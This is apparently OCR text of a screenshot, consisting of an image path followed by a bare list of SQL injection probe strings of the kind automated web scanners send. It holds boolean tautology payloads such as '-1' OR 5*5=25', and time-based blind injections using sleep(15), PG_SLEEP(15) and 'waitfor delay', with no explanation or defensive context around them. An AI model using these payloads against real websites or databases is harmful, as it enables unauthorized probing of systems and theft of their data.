
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM
PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='
6-1)) OR 339=(SELECT 339 FROM
PG_SLEEP(15))--
8N51YXakT'; waitfor delay '0:0:15' --